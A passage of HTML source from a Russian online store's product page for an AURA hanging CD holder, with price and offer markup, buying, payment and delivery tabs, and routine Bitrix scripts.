                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2780">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2&nbsp;780</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2780">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2&nbsp;780</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                    </div>
                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="2780" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/personal/orgspace/8146/?oid=8157" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Система навесных аксессуаров AURA(держатель для CD)" data-autoload-product_id="8157">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>

                                                                                                                                            <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="8157" >Рассчитать доставку</span>
                                            </div>
                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible hidden">
                            

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	</div>

                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>

                    <div id="bxdynamic_qepX1R_end" style="display:none"></div>                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
                <span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
            <meta itemprop="offerCount" content="11" />
            <meta itemprop="lowPrice" content="2780" />
            <meta itemprop="highPrice" content="2780" />
            <meta itemprop="priceCurrency" content="RUB" />
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8147" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8148" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8149" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8150" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8151" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8152" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8153" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8154" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8155" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8156" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/8146/?oid=8157" itemprop="url"></a>
                    <meta itemprop="price" content="2780" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                    </span>
                <script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'Y',
            SITE_ID: 's1'
        })
    </script>
</div>

    
    

<div id="bxdynamic_OhECjo_start" style="display:none"></div><div id="bxdynamic_OhECjo_end" style="display:none"></div>
		
		
		        			        																	        			        									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																                                    																														<li class="bordered rounded3  hidden"><a href="#desc" data-toggle="tab">Описание</a></li>
																										                                    																			
																										                                    																			
																										                                    																														<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#custom_tab" data-toggle="tab">Дополнительно</a></li>
																										                                    																																											</ul>
						</div>
										<div class="tab-content">
												                            																								<div class="tab-pane " id="desc">
																																																			        <div class="ordered-block">
            <div class="additional-gallery  hidden">
                <div class="ordered-block__title font_lg option-font-bold">
                    Галерея                </div>
                                <div class="switch-item-block">
                    <div class="flexbox flexbox--row">
                        <div class="switch-item-block__count muted777 font_xs">
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--small" style='display:none;'>
                                <span class="switch-item-block__count-value">0</span>
                                фото                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--big" >
                                <span class="switch-item-block__count-value">1/0</span>
                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                        </div>
                        <div class="switch-item-block__icons-wrapper">
                            <span class="switch-item-block__icons active switch-item-block__icons--big" title="большие фотографии"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 668 copy 2" class="cls-1" d="M1607,1151h-11a2.006,2.006,0,0,1-2-2v-11a2,2,0,0,1,2-2h11a2,2,0,0,1,2,2v11A2.006,2.006,0,0,1,1607,1151Zm0-13h-11v11h11v-11Z" transform="translate(-1594 -1136)"/></svg>
</i></span>
                            <span class="switch-item-block__icons switch-item-block__icons--small" title="плиткой"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 994 copy 3" class="cls-1" d="M1632,1151h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1143Zm0-5h-3v3h3v-3Zm-8,13h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1143Zm0-5h-3v3h3v-3Z" transform="translate(-1619 -1136)"/></svg>
</i></span>
                        </div>
                    </div>
                </div>
                                
                                <div class="small-gallery-block"
    data-additional_items='[]'
     style="display:none;">
    <div class="row flexbox flexbox--row">
        <div class="small-gallery-block__item-counter col-md-3 col-sm-4 col-xs-6"></div>
    </div>
</div>
            </div>
        </div>
    																			</div>
																				                            															
																				                            															
																				                            																												                            																								<div class="tab-pane buy " id="buy">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane payment " id="payment">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane delivery " id="delivery">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane custom_tab " id="custom_tab">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>Дополнительная вкладка, для размещения информации о магазине, доставке или любого другого важного контента. Поможет вам ответить на интересующие покупателя вопросы и развеять его сомнения в покупке. Используйте её по своему усмотрению. </p>
<p>Вы можете убрать её или вернуть обратно, изменив одну галочку в настройках компонента. Очень удобно. </p>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            															
																									</div>
				</div>
								        			        			        			        			        			        					<div class="gifts">
<div id="bxdynamic_6zLbbW_start" style="display:none"></div>
	<div id="sale_gift_product_1582498367" class="sale_gift_product_container"></div>

	<script type="text/javascript">
		BX.ready(function(){

			var currentProductId = 8147;
			var giftAjaxData = {
				'parameters':'[base64]/YWN0aW9uPUFERDJCQVNLRVQmaWQ9I0lEIyI7czoyMjoiU1VCU0NSSUJFX1VSTF9URU1QTEFURSI7czo2NToiL2NhdGFsb2cvcGVyc29uYWwvb3Jnc3BhY2UvODE0Ni8/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].9a91c2c29882ac48944575c3e938581b76244cc61dcb4aa1e988cbc147e7b92c',
				'template': 'main.6f7259dabcc9bc9d2364729408edc255b764c29111325f441e484238282a1ab4',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_1582498367',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1582498367',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

	<div id="bxdynamic_6zLbbW_end" style="display:none"></div><div id="bxdynamic_KSBlai_start" style="display:none"></div><div id="bxdynamic_KSBlai_end" style="display:none"></div></div>
					        													<div class="ordered-block goods">
					
									</div>
			<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('8146','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "8146",
			PARENT_ID: "8146"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<div id="bxdynamic_des_start" style="display:none"></div><div id="bxdynamic_des_end" style="display:none"></div>
<script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
                                                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                                                                                                                                                                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                         <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2780">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2&nbsp;780</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2780">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2&nbsp;780</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                    </div>
                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="2780" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/personal/orgspace/8146/?oid=8157" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Система навесных аксессуаров AURA(держатель для CD)" data-autoload-product_id="8157">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                            <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":8147,"TREE":{"PROP_496":237},"CAN_BUY":1},{"ID":8148,"TREE":{"PROP_496":238},"CAN_BUY":1},{"ID":8149,"TREE":{"PROP_496":239},"CAN_BUY":1},{"ID":8150,"TREE":{"PROP_496":240},"CAN_BUY":1},{"ID":8151,"TREE":{"PROP_496":241},"CAN_BUY":1},{"ID":8152,"TREE":{"PROP_496":242},"CAN_BUY":1},{"ID":8153,"TREE":{"PROP_496":243},"CAN_BUY":1},{"ID":8154,"TREE":{"PROP_496":244},"CAN_BUY":1},{"ID":8155,"TREE":{"PROP_496":245},"CAN_BUY":1},{"ID":8156,"TREE":{"PROP_496":246},"CAN_BUY":1},{"ID":8157,"TREE":{"PROP_496":247},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
                                            <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                                                                                        <div class="sku_props inner_content js_offers__8146_detail load-offer-js">
